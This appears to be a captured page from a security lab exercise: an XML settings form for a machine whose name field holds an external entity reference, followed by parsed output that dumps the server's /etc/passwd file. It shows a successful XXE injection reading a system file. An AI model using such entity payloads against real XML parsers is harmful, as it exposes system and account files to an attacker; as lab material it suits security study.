 XML CONFIGURATION SETTINGS
EDIT THE XML SETTINGS BELOW AND CLICK "PARSE SETTINGS" TO VIEW THE UPDATED CONFIGURATION.
<machine>
<id>1</id>
<name>&xxe;</name>
<temperature>-18</temperature>
<mixLevel>75</mixLevel>
<lastMaintenance>2025-03-15</lastMaintenance>
<cleaningSchedule>Daily</cleaningSchedule>
</machine>
PARSE SETTINGS
PARSED SETTINGS:
1
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000:Linux User,,,:/home/node:/bin/sh
-18
75
2025-03-15
Daily